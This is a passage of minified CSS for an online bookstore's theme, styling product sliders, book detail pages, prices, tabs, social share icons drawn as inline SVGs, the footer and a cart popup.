a{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}#maincontent .block-content .products-grid ol li .slider-product-item-info hr{margin:0}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-label,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-wrapper,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .precio-regular .price{text-decoration:line-through;color:#949494}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus{color:#fd9337;font-size:1rem}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus .price-label{color:#fd9337;font-size:.75rem;font-weight:600}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .price-container,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar button,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar.addCart span{color:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar span,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar svg,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.categoryFilter{text-align:center;position:absolute;left:0;right:0;top:64px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions .action.primary{border-radius:1em 0;font-size:1em;padding:.5em 1em;line-height:normal;margin-top:1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;flex-direction:column}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart{width:auto;float:left}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart .fieldset:last-child{margin:0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary{width:auto;text-transform:none;display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal;margin:1rem auto 0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary span{text-transform:uppercase;font-size:.67rem;text-align:right;line-height:1.2;max-width:65px;font-weight:700}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary svg{max-width:37px;min-height:37px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:20px;grid-template-areas:"titles titles titles titles img img img img editions editions editions editions" "tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo";-ms-grid-rows:max-content min-content min-content min-content 1fr;grid-template-rows:-webkit-max-content -webkit-min-content -webkit-min-content -webkit-min-content 1fr;grid-template-rows:max-content min-content min-content min-content 1fr}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:7;width:410px;padding-right:0;grid-area:titles}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-category a{color:#757575;display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:1.5rem;line-height:25px;margin:0 0 1.5rem;font-family:"Josefin Sans",sans-serif;border-bottom:2px solid #d3d3d3;text-transform:uppercase;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:500}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-title{font-weight:900;color:#2e2e2e;margin:0 0 .3rem;font-size:2rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-subtitle{color:#9e9e9e;font-style:italic;margin:0 0 1.5rem;font-size:1.8rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-authors-list .celsus-product-author-item a{font-family:"Tinos",serif;font-size:1.5rem;color:#2e2e2e}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description{margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description p{font-family:"Tinos",serif;font-size:1rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list strong{color:#9e9e9e;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li{margin:0}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li a{color:#757575;border-bottom:2px solid #d3d3d3;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:900;font-size:1.2rem}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:9;-ms-grid-column-span:7;grid-area:img;width:376px}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{max-height:calc(100vh - 290px);min-height:515px;position:relative}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:block;height:0;margin-left:-1px;pointer-events:none;padding-bottom:151%}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:100%;height:auto;margin-right:auto;margin-left:auto;-webkit-transition:all .25s cubic-bezier(.5,-.6,.5,1.6);-o-transition:all .25s cubic-bezier(.5,-.6,.5,1.6);transition:all .25s cubic-bezier(.5,-.6,.5,1.6);outline:1px solid rgba(0,0,0,.1);outline-offset:-1px;position:absolute;left:50%;top:0;max-width:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);max-height:100%}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:1;-ms-grid-column:17;-ms-grid-column-span:7;grid-area:editions}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper{padding:0 0 .5rem;border-bottom:1px solid #d3d3d3;margin:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper .novelty{border:1px solid #144490;background:#144490;color:#fff !important;font-size:.81rem;padding:5px 25px 2px}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper strong{font-family:"Josefin Sans",sans-serif;margin:0 0 .5rem;font-size:1.5rem;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{padding:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li{margin:0 0 3px;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.price-list.precio-regular span{font-size:.81em;text-decoration:line-through;color:#868686}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.celsus-price span{font-size:1em;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span{border-bottom:2px solid #d3d3d3;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span:hover{border-bottom:2px solid #144490;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li strong{font-weight:700;font-size:1rem;font-family:"Josefin Sans",sans-serif}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li span{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1.1rem;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price{padding:.5rem 0 .5rem;position:relative}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list .celsus-product-label.offert,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price .celsus-product-label.offert{font-weight:600;font-size:.5em;font-family:'Oxygen',sans-serif;position:absolute;padding:.2em .51em;background:#fd9337;right:-2px;top:-6px;color:#ffff;border-radius:1em 0}.mobile-block{display:block}.mobile-none{display:none !important}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list strong,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price strong{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1rem;font-weight:900;color:#fd9337}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price span{font-family:"Josefin Sans",sans-serif;text-transform:uppercase;font-size:1.1rem;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span{color:#9e9e9e}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .field.qty,.celsus-product-view-wrapper .celsus-product-view-right-column .product-addto-links{display:none}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary{width:100%;background:#fd9337;border:1px solid #fd9337;border-radius:1em 0;text-transform:uppercase;font-size:.8em}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary:hover{background:#e6720e;border:1px solid #e6720e}.celsus-product-view-wrapper .product.info.detailed{grid-area:tabsinfo}.celsus-product-view-wrapper .product.info.detailed .items-tabs{top:0;z-index:4;height:80px;margin-top:5px;padding-left:0;display:-ms-grid;display:grid;grid-template-areas:". tabs share";grid-auto-rows:auto;grid-template-columns:30% 40% 30%;position:relative}.celsus-product-view-wrapper .product.info.detailed .view-movil{display:none !important}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{content:'';position:absolute;z-index:-1;top:0;height:80px;border-bottom:2px solid #e5e5e5;width:100%}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:center;width:100%;display:inline-flex;height:100%;grid-area:tabs}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:1em;color:#585858;padding-right:1em;position:relative;font-size:1.1rem;transition:.3s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title:hover{background:#f5f5f5;color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active:before{content:'';position:absolute;left:0;right:0;bottom:0;height:2px;background:#ff9326;transition:opacity .2s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active{color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title a{height:100%;display:flex;align-items:center;color:inherit}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{grid-area:share;display:inline-flex;height:100%;align-items:center;justify-self:end}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div{display:flex;align-items:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div p{color:#212529;font-size:.81em;margin:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li{margin:0;padding:0 0 0 1rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i{font-size:.2rem;opacity:.8;transition:.3s all ease}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9C1.3,18.6,1.3,3.2,1.3,3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M26.2,2.9C24.6,3,24.6,3,24.4,3l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9H2.6L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3l-2-1.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4c0.5,0.4,1,0.5,1.4,0.4s0.7-0.2,1-0.3l-0.7,1.9h0.8C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2c-1.1,0-1.9-0.9-1.9-1.9 C1.3,18.8,1.3,3.2,1.3,3.2z'/%3E%3Cpath class='st0' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8S14.2,5.2,11,5.2S5.2,7.8,5.2,11C5.2,14.2,7.8,16.8,11,16.8 M11,6.5 c2.5,0,4.5,2,4.5,4.5s-2,4.5-4.5,4.5s-4.5-2-4.5-4.5S8.5,6.5,11,6.5'/%3E%3Cpath class='st0' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9S16.4,6.5,17.4,6.5 M17.4,3.9 c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .none-movil .data.item.content:nth-child(1){display:none}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content{opacity:1;width:640px}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.block--description p{font-size:1.2rem;color:#2e2e2e;font-weight:300;text-align:left;line-height:1.7;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block{text-align:left}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper{color:#2e2e2e;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--title{font-size:1.2rem;font-family:"Tinos",serif;margin:2rem 0 1rem;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--items{font-size:1rem;font-family:"Tinos",serif;margin:0}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content{margin:0 0 3rem !important}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form{margin:auto}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form legend{margin:auto 0 30px;width:100%}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content span{font-family:"Tinos",serif;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content strong{font-family:"Tinos",serif;font-weight:300}@media (max-width:1200px) and (min-width:991px){.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:30px;grid-row-gap:0;grid-template-areas:"titles titles img" "tabsinfo tabsinfo editions"}.celsus-product-view-wrapper .celsus-product-view-left-column{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column,.celsus-product-view-wrapper .celsus-product-view-right-column{width:calc((((100vw - 424px)/12)*4) + 90px)}.product.info.detailed{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-row-span:3;-ms-grid-column:1;-ms-grid-column-span:3}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:5;-ms-grid-column-span:1}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:3;-ms-grid-column:5;-ms-grid-column-span:1}}@media (max-width:1200px) and (min-width:0){.celsus-product-view-wrapper .product.info.detailed .items-tabs{grid-template-areas:"share" ".." "tabs";grid-template-columns:100%;justify-items:start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:flex-start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:start}}@media (max-width:1199px) and (min-width:992px){header .celsus-bottom-header .container{-ms-grid-columns:10% 70% 20%;grid-template-columns:10% 70% 20%}}@media (max-width:991px) and (min-width:0){.celsus-product-view-wrapper{display:grid;grid-template-areas:"img editions" "titles titles" "tabsinfo tabsinfo";grid-template-columns:50% 50%}.celsus-product-view-wrapper .celsus-product-view-left-column{width:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column{width:auto;margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list{margin:0 0 1.5rem}.breadcrumbs{display:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:space-between;justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:5px;padding-right:5px;text-align:center;height:68px;width:33.3%;justify-content:center;display:flex}.product.data.items .item.title>.switch{margin:0;padding:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{height:92px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{width:90%}#mageplaza-productslider-block-before-content-2{margin-top:1rem}.mobile-block{display:none !important}.mobile-none{display:block !important}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-11rem;padding:0 1rem}.celsus-product-view-right-column>.product-add-form{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-6rem;padding:0 1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;justify-content:space-around;flex-direction:row;width:100%}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{margin-bottom:12rem}}@media (max-width:917px) and (min-width:0){header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:28vh}}@media (max-width:860px) and (min-width:0){header .celsus-middle-header .celsus-user-links{position:absolute;right:0;left:0;bottom:-147%}header .celsus-middle-header .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translate(100%,145px);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem;margin:0}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,145px)}header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{margin:60px auto 0}header.page-header.active{transform:translateY(calc(-100% + 11px))}body{padding-top:25vh}header .celsus-bottom-header.active{transform:translate(0,59px)}header .celsus-bottom-header{transform:translate(-100%,59px)}}@media (max-width:425px) and (min-width:0){html,body{font-size:13px}}footer.page-footer{color:#fff;padding:2em 1rem;text-align:center;background:#144490;border-top:4px solid #bebfc0}footer hr{border:0;border-top:1px solid #739ee2;margin-bottom:20px;margin-top:20px;width:73%}footer span,footer p,footer a{font-family:'Oxygen',sans-serif;font-size:.81rem;color:#fff}footer a:visited,footer .alink:visited{color:#fff;text-decoration:none}footer a:hover{color:#a3a3a3 !important;text-decoration:none}footer .footer__page .footer-wrapper.data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-between}footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:left}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info,footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info a{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.pay .titlePay{text-align:center;color:#fff;margin-bottom:5px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{display:flex;list-style-type:none;align-items:center;margin:0;justify-content:center;text-align:center;flex-wrap:wrap;max-width:512px;padding:0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li{padding:0 1rem;margin:16px 0 0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img{height:31px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img.davivienda{width:128px}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:right}footer .footer__page .footer-wrapper .footer-wrapper__item.htx .htx-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.htx a{color:#fff}footer .footer__page .footer__info span{text-align:center;font-size:.7rem;color:#fff}footer .footer__page .footer__info span a{color:#fff;font-size:.7rem}footer .footer__page .footer__info .separator{font-size:1rem;margin:0 .5em;color:#999}@media (max-width:425px) and (min-width:0){footer .footer__page .footer-wrapper.data{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer__page .footer-wrapper .footer-wrapper__item.cls,footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{margin-top:.5em}footer .footer__page .footer__info span{display:block;margin-bottom:.5em}footer .footer__page .footer__info .separator{display:none}footer hr{width:80%}}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup{background:#fff;border-radius:10px 0 10px 10px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper{width:388px;min-width:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title{padding:.8rem 0;font-size:1rem;border-bottom:1px solid rgba(0,0,0,.2);color:#144490}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper 